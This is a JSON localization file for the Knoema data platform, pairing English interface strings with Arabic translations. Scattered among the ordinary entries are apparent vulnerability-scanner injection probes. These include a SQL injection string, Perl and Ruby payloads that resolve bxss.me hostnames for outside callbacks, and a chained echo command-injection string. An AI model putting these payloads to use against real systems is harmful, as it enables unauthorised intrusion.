المرجعية","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Dataset:","Translation":"مجموعة البيانات","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. Load [random selection|id=random-selection] or [browse dashboards|id=browse-dashboards] to see what other people did","Translation":"ليس عليك البدء من الصفر. قم بتحميل [تحديد عشوائي|id=random-selection] أو [تصفح لوحات المعلومات|id=browse-dashboards] لمعرفة ما فعله الأشخاص الآخرون","IsDisabled":false},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"Follow","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/geocoding/progress.htm","Text":"Geocode","Translation":"يشفر جغرافيًا","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Visitors","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Time","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click to align text center","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Time series","Translation":" السلاسل الزمنية","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Source","Translation":"المصدر","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topics.htm","Text":"Reorder topics","Translation":"إعادة طلب موضوع","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-go-professional.htm","Text":"To enjoy unlimited access to data alert content subscribe to Knoema Professional.","Translation":"للتمتع بوصول غير محدود لمحتوى تنبيه البيانات ، اشترك في Knoema Professional.","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/apps.htm","Text":"Create new","Translation":"إنشاء جديد","IsDisabled":false},{"Scope":"~/Tmpl/resource-wide.htm","Text":"Add to Favorites","Translation":"اضافة الى المفضلة","IsDisabled":false},{"Scope":"~/Js/Education/get-license.js","Text":"Your message has been successfully sent to librarian.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"The current placeholder can\\u0027t be split horizontally as its height is below the minimum threshold.","Translation":"يتعذر تقسيم العنصر النائب الحالي أفقيًا حيث إن ارتفاعه أقل من الحد الأدنى للعتبة.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Log scale","Translation":"[x]مقياس السجل","IsDisabled":true},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Range:","Translation":"النطاق:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/product-get-access.js","Text":"Activating...","Translation":"يتم الآن التنشيط...","IsDisabled":false},{"Scope":"~/Themes/@sudan/Views/Shared/v2/Header.js","Text":"DSBB Metadata","Translation":"البيانات الوصفية","IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"More","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Dot","Translation":"نقطة","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Segment with empty selection cannot be created","Translation":"لا يمكن إنشاء مقطع يتضمن تحديدًا فارغًا","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Source:","Translation":"المصدر:","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Some emails above are invalid. Please correct them to proceed.","Translation":"بعض رسائل البريد الإلكتروني أعلاه غير صالحة. يُرجى تصحيحها للمتابعة.","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-empty-tips.htm","Text":"You have no favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Pie chart cannot be rendered when input data has negative values.","Translation":"يتعذر تقديم مخطط دائري عندما تحتوي بيانات الإدخال على قيم سلبية.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Link visualizations to each other","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@eritrea/Views/Shared/v2/Header.js","Text":"Download in SDMX","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Names with share(%)","Translation":"الأسماء مع الحصة (%)","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Select","Translation":"تحديد","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Down","Translation":"أسفل","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Activate now","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Create new fact","Translation":"إشناء حقيقة جديدة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Export options","Translation":"خيارات التصدير","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-section-controls.htm","Text":"Delete section","Translation":"حذف القسم","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Published:","Translation":"تم النشر:","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"تقديم","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":"Line Chart","Translation":"مخطط بياني خطي","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"Resource","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Names","Translation":"الأسماء","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Group by","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}rwUoSmAC","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-fact-form.htm","Text":"Title","Translation":"العنوان","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"type to filter","Translation":"اكتب للفلترة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Open in Excel","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@gambia/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Right","Translation":"يمين","IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"There are no items yet in this section.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"ShortDashDotDot","Translation":"ShortDashDotDot","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Ensure words are spelled correctly.","Translation":"تأكد من تهجي الكلمات بشكل صحيح.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/dataset.htm","Text":"Dataset Selection","Translation":"تحديد مجموعة البيانات","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Select the filter at the top of the page to customize the filter","Translation":"حدد الفلتر أعلى الصفحة لتخصيص الفلتر","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Country:","Translation":"الدولة:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Vertical gridlines","Translation":"الشبكات العمودية","IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"Confirmation","Translation":"التأكيد","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Value","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"Members:","Translation":"الأعضاء:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Sort Options","Translation":"خيارات الفرز","IsDisabled":false},{"Scope":"~/Js/User/user.js","Text":"OK","Translation":"موافق","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Table of contents","Translation":"جدول المحتويات","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Widget.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"Unit","Translation":"الوحدة","IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"Date Range:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Build Dashboard","Translation":"بناء لوحة القيادة","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"current selection","Translation":"التحديد الحالي","IsDisabled":false},{"Scope":"~/Themes/@togo/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/task-status.js","Text":"Success","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1 OR 3+677-677-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Datasets","Translation":"مجموعات البيانات","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"Though you can reduce the number of rows and try again.","Translation":"ورغم ذلك يمكنك تقليل عدد الصفوف والمحاولة مرة أخرى.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Insert/edit page link","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Or alternatively you can [download all data|href={datasetImageUrl}] at once in a single file.","Translation":"أو بدلا من ذلك يمكنك [تنزيل كافة البيانات|href={datasetImageUrl}] مرة واحدة في ملف واحد.","IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"World Talent Report","Translation":"تقرير المواهب العالمية الصادر عن المعهد الدولي للتنمية الإدارية\\n","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Move to","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Large checker board","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Blue","Translation":"أزرق","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"The Republic of Lebanon","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"Delete","Translation":"حذف","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Start Color","Translation":"لون البدء","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-gadget-view.htm","Text":"Source","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Any","Translation":"أي","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"Take a video tour of your new workspace. [Access video|href=#|class=video]","Translation":"قم بجولة فيديو في مساحة العمل الجديدة. [الدخول إلى الفيديو |href=#|class=video]","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Sorry. Sorting is currently unavailable for cross dataset gadgets.","Translation":"معذرة. الفرز غير مُتاح حاليًا للأدوات الذكية لمجموعة البيانات العرضية.","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Explore","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-editor.htm","Text":"Topics","Translation":"الموضوعات","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Adobe Acrobat Reader","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"\\u0027.gethostbyname(lc(\\u0027hitjj\\u0027.\\u0027zrvqxnaj59211.bxss.me.\\u0027)).\\u0027A\\u0027.chr(67).chr(hex(\\u002758\\u0027)).chr(117).chr(74).chr(101).chr(81).\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Share with friends","Translation":"شارك مع الاصدقاء","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-filter.htm","Text":"Professional Content","Translation":"المحتوى الخاص ب Professional","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"Sign Up Free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Title","Translation":"العنوان","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Add Dataset to Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click to align text right","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Bookmark","Translation":"المرجعية","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Underlying data is very large. Can\\u0027t create visualization.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"The auto-generated URL for your current selection is too long to open in the browser.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Type name of calculated member here","Translation":"اكتب اسم العضو المحتسب هنا","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Delete","Translation":"حذف","IsDisabled":false},{"Scope":"~/Js/Shared/resource.change-owner.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"InfoCard","Translation":"بطاقة معلومات","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"All search results","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Type to filter","Translation":"اكتب للفلترة","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u0026n963095=v944813","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Gray","Translation":"رمادي","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Health","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Mobile/search.mobile.js","Text":"All sources","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please enter a valid number.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select start date less than end date in time dimension to use ","Translation":"يُرجى تحديد تاريخ بدء أقل من تاريخ الانتهاء في البُعد الزمني لاستخدامه","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"إلغاء الأمر","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Series","Translation":"السلاسل","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"Value","Translation":"القيمة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Pictogram.js","Text":"Pictograms will be ignored","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Add to map","Translation":"إضافة إلى الخريطة","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Daily","Translation":"يومي","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Gadget footnote will display information about source dataset(s)","Translation":"ستعرض حاشية الأداة الذكية معلومات عن مجموعة (مجموعات بيانات المصدر","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Published:","Translation":"تم النشر:","IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"No access","Translation":"ممنوع الوصول","IsDisabled":false},{"Scope":"~/Themes/@eritrea/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Animals","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Pictogram","Translation":"الرسم التخطيطي","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"More results","Translation":"مزيد من النتائج","IsDisabled":false},{"Scope":"~/Js/Mobile/search.mobile.js","Text":"Error {errorThrown}. Please try after some time.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"{failed} of {all} items could not be geocoded:\\u003cbr\\u003e{failedItems}","Translation":"تعذر تشفير {failed} من {all} العناصر جغرافيًا:\\u003cbr\\u003e{failedItems}","IsDisabled":false},{"Scope":"~/Tmpl/embed-action.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Back","Translation":"للخلف","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-options.htm","Text":"change selection","Translation":"تغيير التحديد","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Violet","Translation":"بنفسجي","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"This dataset cannot be use on Enterprise systems because of its terms of use. If you are interested in using it, please contact {email}","Translation":"لا يمكن استخدام مجموعة البيانات هذه على أنظمة Enterprise بسبب شروط الاستخدام الخاصة بها. إذا كنت مهتمًا باستخدامه ، فيرجى الاتصال بـ {email}","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/data-options.htm","Text":"Add data","Translation":"إضافة بيانات\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"slide","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Line width","Translation":"عرض السطر","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Map","Translation":"خريطة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-remote-data-state.htm","Text":"Remote data from {source} is not accessible.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Reverse Order","Translation":"ترتيب عكسي","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify your phone number.","Translation":"يُرجى تحديد رقم هاتفك.","IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Global enabling trade report by the world economic forum","Translation":"تقرير تمكين التجارة الدولية الصادر عن المنتدى الاقتصادي العالمي\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Browse","Translation":"استعراض","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Qualitative","Translation":"كيفي","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Dataset:","Translation":"مجموعة البيانات:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Thick","Translation":"سميك","IsDisabled":false},{"Scope":"~/Js/User/light-upload.js","Text":"Processing...","Translation":"جارٍ المعالجة...","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Parameterize","Translation":"تحديد المعلمة","IsDisabled":false},{"Scope":"~/Js/User/following.js","Text":"Are you sure you want to delete this subscription?","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\"+\\"A\\".concat(70-3).concat(22*4).concat(120).concat(89).concat(121).concat(78)+(require\\"socket\\"\\nSocket.gethostbyname(\\"hitvk\\"+\\"gigsozgmb5a61.bxss.me.\\")[3].to_s)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/export-go-premium.htm","Text":"Go Premium","Translation":"انتقل إلى حساب Premium","IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-dialog.htm","Text":"Content Roles","Translation":"أدوار المحتوى","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Save","Translation":"حفظ","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"The Somali Democratic Republic","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Column Header","Translation":"رأس العمود","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Subscribe to Knoema Professional to work with datasets in Knoema","Translation":"اشترك في Knoema Professional للعمل مع مجموعات البيانات في Knoema","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Are you sure that you want to remove this dataset?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-premium-popup.htm","Text":"Already a Knoema Professional user?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"API","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Replace empty text with","Translation":"استبدال النص الخالي بما يلي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Please select a dataset to use ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/factfinder/group-switch.htm","Text":"Location","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Back","Translation":"للخلف","IsDisabled":false},{"Scope":"~/Js/Community/apps/data-catalog.js","Text":"Please have at least one Category selected.","Translation":"يرجى اختيار فئة واحدة على الأقل.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Ranges","Translation":"النطاقات","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Pin page","Translation":"إضافة صفحة","IsDisabled":false},{"Scope":"~/js/knoema/knoema.page.js","Text":"Ok","Translation":"موافق","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"All data","Translation":"جميع البيانات","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"Bulk download by \\u003cb\\u003eAPI tools\\u003c/b\\u003e (JSON, Python, C#, R)","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/save-dialog.htm","Text":"Description","Translation":"الوصف","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Left","Translation":null,"IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Legatum prosperity index by the legatum institute","Translation":"مؤشر ليجاتوم للازدهار الصادر عن معهد ليجاتوم\\n","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-subtopics.htm","Text":"Add indicator(s)","Translation":"إضافة مؤشر (مؤشرات)","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Standard icons","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/atlas.js","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranking-base-region-select.htm","Text":"Base region","Translation":"[x]المنطقة الأساسية","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Your public page is using data from datasets with restricted access and therefore could render incorrectly. Please make sure that the following datasets have at least the same access level as the page: ","Translation":"تستخدم صفحتك العامة بيانات من مجموعات البيانات ذات وصول مُقيَّد ولذلك قد تظهر بصورة غير صحيحة. يُرجى التأكد من أن مجموعات البيانات التالية تحتوي على مستوى الوصول ذاته على الأقل مثل الصفحة: \\"\\n","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-system-field.htm","Text":"Show","Translation":"عرض","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Gray","Translation":"رمادي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"View as Chart","Translation":"عرض كمخطط","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the URL below to import the selected data.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Green","Translation":"أخضر","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"To get 1 free data or visualization export sign up now.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Annual","Translation":"سنوي","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Individual members","Translation":"الأرقام الفردية","IsDisabled":false},{"Scope":"~/Js/User/light-upload.js","Text":"Uploading: {0}%","Translation":"تحميل: {0}%","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Diverging","Translation":"متباعد","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"Update and Use Extended Count Tables","Translation":"تحديث جداول الأعداد الممتدة واستخدامها","IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"Results with forecast for","Translation":null,"IsDisabled":false},{"Scope":"~/js/knoema/knoema.page.js","Text":"undefined","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the formula below to get the selected data in Excel. You need to install latest version of [Knoema DataFinder add-in|href={excelAddInUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/js/knoema/Knoema.DatasetBrowser2.js","Text":"Add Dataset to Bookmarks","Translation":"إضافة مجموعة بيانات إلى الإشارات المرجعية","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Source","Translation":"المصدر","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data availability","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Invalid phone number format.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Hide empty cells","Translation":"إخفاء الخلايا الفارغة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Open","Translation":"فتح","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Horizontal","Translation":"[x]أفقي","IsDisabled":true},{"Scope":"~/Tmpl/time-filter.htm","Text":"Select Individual Members","Translation":"تحديد الأعضاء من الأفراد","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Snowflake","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":" correctly","Translation":"بصورة صحيحة","IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"E-government survey by the United Nations","Translation":"تقرير مسح الحكومة الإلكترونية الصادر عن الأمم المتحدة","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-indicators.htm","Text":"Add subtopic","Translation":"إضافة موضوع فرعي","IsDisabled":false},{"Scope":"~/Js/User/Api.js","Text":"There are no records yet.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Copy","Translation":"نسخ","IsDisabled":false},{"Scope":"~/Themes/@eritrea/Views/Shared/v2/Header.js","Text":"Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"January","Translation":"كانون الثاني","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"echo pkipnk$()\\\\ aimpzf\\\\nz^xyu||a #\\u0027 \\u0026echo pkipnk$()\\\\ aimpzf\\\\nz^xyu||a #|\\" \\u0026echo pkipnk$()\\\\ aimpzf\\\\nz^xyu||a #","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"+ {count} and more visualizations with","Translation":"+ {count} والمزيد من المعاينات مع","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"All","Translation":"الكل","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Single","Translation":null,"IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Bahrain","Translation":"مملكة البحرين\\n","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"My pages","Translation":"الصفحات الخاصة بي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"Integrated data for your organization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Series","Translation":"السلاسل","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Circle","Translation":null,"IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"The Kingdom of Saudi Arabia","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dim-filter-select-dataset.htm","Text":"Dataset","Translation":"مجموعة البيانات","IsDisabled":false},{"Scope":"~/Tmpl/user/google-drive-import-file.htm","Text":"Your Google ticket has expired. Please [login|href={redirectUri}] again.","Translation":"لقد انتهت صلاحية تذكرة Google الخاصة بك. يُرجى 